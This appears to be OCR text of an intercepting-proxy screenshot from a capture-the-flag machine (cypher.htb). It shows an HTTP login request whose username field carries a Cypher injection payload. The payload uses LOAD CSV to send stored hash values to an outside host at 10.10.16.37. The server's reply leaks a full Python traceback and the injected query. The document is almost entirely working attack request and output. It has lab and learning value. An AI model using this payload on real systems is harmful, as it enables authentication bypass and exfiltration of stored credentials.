 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 198
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' OR 1=1 WITH 1 as a MATCH (f:SHA1) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.37/?'
+ p +'='+toString(coalesce(f[p], 'NULL')) as l RETURN 0 as _0 //",
"password":"admin"
}
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 16:24:00 GMT
4 Content-Length: 869
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' OR 1=1 WITH 1 as a MATCH (f:SHA1) UNWIND keys(f) as p LOAD
CSV FROM 'http://10.10.16.37/?' + p +'='+toString(coalesce(f[p], 'NULL')) as l RETURN 0 as _0
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24